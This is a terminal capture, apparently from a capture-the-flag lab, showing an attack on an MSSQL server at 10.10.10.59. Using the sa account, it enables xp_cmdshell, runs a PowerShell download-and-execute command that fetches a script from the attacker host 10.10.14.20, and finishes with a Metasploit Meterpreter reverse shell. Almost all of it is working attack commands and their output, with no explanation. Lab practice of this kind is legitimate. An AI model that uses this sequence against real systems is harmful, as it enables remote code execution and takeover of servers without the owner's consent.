 ⚡ root@Asion /tmp sqsh -S 10.10.10.59 -U sa
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
Password:
1> EXEC SP_CONFIGURE 'show advanced options',1
2> go
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> reconfigure
2> go
1> EXEC SP_CONFIGURE 'xp_cmdshell',1
2> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> reconfigure
2> go
1> xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString('http://10.10.14.20/aasion.ps1')"
2> go
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.20:12345
[*] Sending stage (206403 bytes) to 10.10.10.59
[*] Meterpreter session 1 opened (10.10.14.20:12345 -> 10.10.10.59:55572) at 202
0-02-11 20:16:59 +0800
meterpreter >
靶机狂魔